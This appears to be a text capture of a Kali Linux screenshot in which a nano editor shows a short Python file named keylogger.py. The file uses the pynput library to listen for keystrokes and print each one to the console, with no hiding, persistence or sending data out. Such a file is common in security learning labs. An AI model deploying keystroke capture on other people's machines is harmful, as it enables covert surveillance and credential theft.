 1 2 3 4
(myenv)kali@kali: ~
File Actions Edit View Help
GNU nano 8.4 keylogger.py *
from pynput import keyboard
def on_press(key):
    try:
        print(f"Key pressed: {key.char}")
    except AttributeError:
        print(f"Special key pressed: {key}")
with keyboard.Listener(on_press=on_press) as listener:
    listener.join()
Trash